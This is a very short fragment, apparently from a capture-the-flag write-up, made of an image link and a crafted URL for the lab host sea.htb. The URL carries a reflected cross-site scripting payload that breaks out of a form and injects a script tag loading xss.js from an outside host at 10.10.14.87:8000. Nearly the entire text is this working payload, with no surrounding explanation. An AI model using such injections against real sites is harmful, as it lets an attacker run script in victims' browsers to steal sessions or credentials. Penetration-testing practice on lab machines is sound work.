http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.87:8000/xss.js"></script><form+action="